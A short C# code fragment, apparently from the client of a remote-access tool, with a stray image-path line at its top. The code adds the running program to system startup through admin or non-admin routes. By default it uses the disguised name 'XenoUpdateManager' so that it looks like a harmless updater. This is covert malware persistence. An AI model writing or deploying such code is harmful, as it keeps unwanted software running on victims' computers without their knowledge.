 if (DoStartup == 1)
{
    if (startup_name == "nothingset")
    {
        startup_name = "XenoUpdateManager";
    }
    if (Utils.IsAdmin())
    {
        await Utils.AddToStartupAdmin(Assembly.GetEntryAssembly().Location, startup_name);
    }
    else
    {
        await Utils.AddToStartupNonAdmin(Assembly.GetEntryAssembly().Location, startup_name);
    }

}